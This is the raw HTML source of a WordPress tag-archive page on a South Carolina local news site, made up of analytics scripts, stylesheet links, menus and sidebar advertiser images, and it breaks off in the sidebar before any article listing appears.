

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/us-news-and-world-report/
body_size: 11351
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>US News and World Report Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/us-news-and-world-report/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="US News and World Report Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/us-news-and-world-report/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/us-news-and-world-report/","url":"https://westmetronews.com/tag/us-news-and-world-report/","name":"US News and World Report Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/us-news-and-world-report/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/us-news-and-world-report/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2021/07/1-LMC.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/us-news-and-world-report/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/us-news-and-world-report/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2021/07/1-LMC.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2021/07/1-LMC.jpg","width":855,"height":350},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/us-news-and-world-report/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"US News and World Report"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; US News and World Report Tag Feed" href="https://westmetronews.com/tag/us-news-and-world-report/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/1066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-us-news-and-world-report tag-1066 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">US News and World Report</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 